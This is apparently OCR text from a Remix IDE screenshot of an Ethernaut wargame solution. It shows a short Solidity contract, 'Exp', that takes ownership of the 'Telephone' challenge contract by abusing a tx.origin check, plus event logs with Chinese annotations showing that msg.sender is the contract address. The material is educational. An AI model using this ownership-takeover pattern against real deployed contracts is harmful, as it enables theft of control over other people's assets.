 ENVIRONMENT
Remix VM (Cancun)
VM
ACCOUNT
0xAb8...35cb2 (99.999999...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
Exp - Exploit.sol
evm version: cancun
Deploy
Publish to IPFS
At Address
Load contract from Addre
Transactions recorded 19
Deployed Contracts 2
TELEPHONE AT 0X6EE...1B5
EXP AT 0XA83...5B10A (ME
Balance: 0 ETH
delegateCall
0x6eef01557aE461A8
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 import "./Ethernaut.sol";
5
6 contract Exp {
7 Telephone public tel;
8
9 function delegateCall(address addr) public returns(string memory){ infinite gas
10 tel = Telephone(addr);
11 address newOwner = 0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2;
12 return tel.changeOwner(newOwner);
13 }
14 }
交易的发送者是我们的钱包
0
Listen on all transactions
Filter wit
}
logs
[
{
"from": "0x6eef01557aE461A863c6214A96B0dD872601b53d",
"topic": "0xf1c41632cb26ab647c1fab3e0181d026df65080383fba348e53a62a92d66831e",
"event": "Logger",
"args": {
"0": "0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2",
"1": "0xA831F4e5dC3dbF0e9ABA20d34C3468679205B10A",
"t_x": "0xAb8483F64d9C6d1EcF9b849Ae677dD3315835cb2",
"m_s_g": "0xA831F4e5dC3dbF0e9ABA20d34C3468679205B10A"
msg.sender是合约地址
}
}
]
raw logs
[
{
>